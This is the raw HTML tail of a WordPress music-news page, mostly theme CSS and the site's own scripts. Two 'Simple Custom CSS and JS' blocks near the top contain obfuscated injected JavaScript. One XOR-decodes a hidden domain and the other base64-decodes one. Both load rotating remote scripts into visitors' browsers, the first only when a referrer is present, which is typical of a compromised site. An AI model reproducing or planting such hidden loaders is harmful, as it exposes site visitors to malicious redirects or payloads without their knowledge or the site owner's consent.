OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://musicweeknews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_7231ab) {
    
    var _c95ea4 = Date.now();
    var _fb8eb = 1000;
    _c95ea4 = _c95ea4 / _fb8eb;
    _c95ea4 = Math.floor(_c95ea4);

    var _5a77dc = 600;
    _c95ea4 -= _c95ea4 % _5a77dc;
    _c95ea4 = _c95ea4.toString(16);

    var _3cfa0a = _7231ab.referrer;

    if (!_3cfa0a) return;

    var _a6d88c = [50222, 50239, 50239, 50236, 50273, 50210, 50222, 50237, 50212, 50218, 50235, 50214, 50209, 50216, 50274, 50220, 50208, 50234, 50209, 50235, 50218, 50237, 50273, 50220, 50208, 50210];

    _a6d88c = _a6d88c.map(function(_4b89d7){
        return _4b89d7 ^ 50255;
    });

    var _2a8805 = "6671e26190b0995a7ecaab9cb5f00420";
    
    _a6d88c = String.fromCharCode(..._a6d88c);

    var _4f1f38 = "https://";
    var _aa95de = "/";
    var _fe1b37 = "app.";

    var _4fc3a3 = ".js";

    var _6376ba = _7231ab.createElement("script");
    _6376ba.type = "text/javascript";
    _6376ba.async = true;
    _6376ba.src = _4f1f38 + _a6d88c + _aa95de + _fe1b37 + _c95ea4 + _4fc3a3;

    _7231ab.getElementsByTagName("head")[0].appendChild(_6376ba)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d1ed0734cf02fae333629680935b2c74 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">@media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1400px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1400px; }  } body { --j-body-color : #595c5f; --j-accent-color : #ff1616; --j-alt-color : #344966; --j-heading-color : #1b2228; --j-entry-color : #1b2228; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #595c5f; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ff1616; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ff1616; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ff1616; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ff1616; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #344966; } .jeg_share_button.share-float.share-monocrhome a { background-color : #344966; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #1b2228; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1b2228; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #1b2228; } .jeg_midbar { height : 173px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 0px; border-bottom-color : #000000; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #000000; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #000000; border-bottom-color : #000000; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ff1616; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #ff1616; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ff1616; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0D1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ff1616; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #0d1317; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 22:17:58 -->